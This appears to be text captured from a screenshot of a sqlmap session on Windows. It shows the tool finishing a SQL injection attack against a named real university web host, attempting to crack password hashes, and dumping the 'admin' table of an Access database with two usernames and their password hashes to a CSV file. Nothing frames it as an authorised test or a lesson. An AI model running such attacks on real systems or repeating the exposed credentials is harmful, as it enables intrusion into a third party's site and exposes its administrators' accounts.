 管理员: sqlmap.py
[22:48:43] [INFO] using suffix '!!!'
[22:49:15] [INFO] using suffix ', '
[22:49:45] [INFO] using suffix '@'
[22:50:14] [WARNING] no clear password(s) found
[22:50:14] [INFO] postprocessing table dump
Database: Microsoft_Access_masterdb
Table: admin
[2 entries]
+----+-------------+------------------+
¦ id ¦ username    ¦ password         ¦
+----+-------------+------------------+
¦ 11 ¦ stu213admin ¦ 6fe6f83e0cac115e ¦
¦ 4  ¦ admin       ¦ 9b2c07bf089c3a76 ¦
+----+-------------+------------------+
[22:50:14] [INFO] table 'Microsoft_Access_masterdb.admin' dumped to CSV file 'C:
\Python27\sqlmap\sqlmapproject-sqlmap-2bfdac5\output\jwcad.ahut.edu.cn\dump\Micr
osoft_Access_masterdb\admin.csv'
[22:50:14] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 49 times
[22:50:14] [INFO] fetched data logged to text files under 'C:\Python27\sqlmap\sq
lmapproject-sqlmap-2bfdac5\output\jwcad.ahut.edu.cn'
[*] shutting down at 22:50:14